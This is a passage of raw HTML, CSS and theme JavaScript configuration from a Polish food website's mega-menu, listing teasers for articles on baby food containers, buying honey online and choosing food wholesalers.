                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T14:15:18+00:00" >29 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Wraz z nadejściem macierzyństwa pojawia się wiele wyzwań i nowych obowiązków, w tym kwestie związane z żywieniem niemowląt. Jednym z istotnych aspektów jest przechowywanie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować miód w sklepie internetowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" title="Dlaczego warto kupować miód w sklepie internetowym?">Dlaczego warto kupować miód w sklepie internetowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T11:01:30+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Coraz więcej osób decyduje się na przeglądanie i kupowanie produktów przez internet, a miód nie jest wyjątkiem. Warto zastanowić się, dlaczego coraz więcej ludzi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" class="td-image-wrap" title="Co wyróżnia dobrą hurtownię mięsa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" title="Co wyróżnia dobrą hurtownię mięsa?">Co wyróżnia dobrą hurtownię mięsa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T11:05:22+00:00" >27 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Hurtownie mięsa odgrywają kluczową rolę w łańcuchu dostaw dla przemysłu spożywczego, gastronomii i detalicznej sprzedaży. W związku z tym, wybór odpowiedniego partnera handlowego jest&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?">Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T14:51:26+00:00" >7 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Dla wielu z nas zakupy produktów spożywczych są codziennym obowiązkiem, który chcemy wykonywać jak najszybciej i najwygodniej. Często w tych &quot;szybkich&quot; zakupach wybieramy supermarkety,&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_40_698191352e74b" data-td_block_id="td_uid_40_698191352e74b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_40_698191352e74b" data-td_block_id="td_uid_40_698191352e74b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/"><span class="tdb-menu-item-text">Jedzenie i gotowanie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_698191352fb4d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_41_698191352fb4d" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_41_698191352fb4d_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_698191352fb4d_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_41_698191352fb4d_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_698191352fb4d_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_698191352fb4d_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_698191352fb4d_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_698191352fb4d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_698191352fb4d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_698191352fb4d_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_41_698191352fb4d_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_41_698191352fb4d_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_698191352fb4d_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_41_698191352fb4d_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_698191352fb4d_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_698191352fb4d_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_41_698191352fb4d_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_41_698191352fb4d_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_698191352fb4d_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_698191352fb4d_rand .td-module-meta-info,
				.ie11 .td_uid_41_698191352fb4d_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_698191352fb4d_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_698191352fb4d_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_698191352fb4d_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_698191352fb4d_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_41_698191352fb4d_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_41_698191352fb4d_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_698191352fb4d_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_698191352fb4d_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_698191352fb4d_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_698191352fb4d_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_698191352fb4d_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_41_698191352fb4d_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_698191352fb4d_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_698191352fb4d_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_698191352fb4d_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_698191352fb4d_rand .td-post-date,
				.td_uid_41_698191352fb4d_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_698191352fb4d_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_698191352fb4d_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_698191352fb4d_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_698191352fb4d_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_698191352fb4d_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_41_698191352fb4d_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_41_698191352fb4d_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_698191352fb4d_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_41_698191352fb4d_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_698191352fb4d_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_41_698191352fb4d_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_41_698191352fb4d_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_41_698191352fb4d_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_698191352fb4d_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_698191352fb4d_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_41_698191352fb4d_rand .td-post-date,
				.td_uid_41_698191352fb4d_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_41_698191352fb4d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_698191352fb4d_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_41_698191352fb4d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_698191352fb4d_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_41_698191352fb4d_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_41_698191352fb4d_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_698191352fb4d_rand .td-editor-date,
				.td_uid_41_698191352fb4d_rand .td-editor-date .td-post-author-name,
				.td_uid_41_698191352fb4d_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_698191352fb4d_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_698191352fb4d_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_41_698191352fb4d_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_41_698191352fb4d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_698191352fb4d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_698191352fb4d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_698191352fb4d_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_698191352fb4d_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_41_698191352fb4d_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_41_698191352fb4d_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_698191352fb4d_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_41_698191352fb4d_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_41_698191352fb4d_rand .td-editor-date,
				.td_uid_41_698191352fb4d_rand .td-editor-date .td-post-author-name,
				.td_uid_41_698191352fb4d_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_698191352fb4d_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_698191352fb4d_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_41_698191352fb4d_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_41_698191352fb4d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_698191352fb4d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_698191352fb4d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_698191352fb4d_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_698191352fb4d_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_41_698191352fb4d_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_41_698191352fb4d_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_698191352fb4d_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_41_698191352fb4d_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_41_698191352fb4d_rand .td-editor-date,
				.td_uid_41_698191352fb4d_rand .td-editor-date .td-post-author-name,
				.td_uid_41_698191352fb4d_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_698191352fb4d_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_698191352fb4d_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_41_698191352fb4d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_698191352fb4d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_698191352fb4d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_698191352fb4d_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_698191352fb4d_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_41_698191352fb4d_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_698191352fb4d_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_698191352fb4d_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_41_698191352fb4d = new tdBlock();
block_td_uid_41_698191352fb4d.id = "td_uid_41_698191352fb4d";
block_td_uid_41_698191352fb4d.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 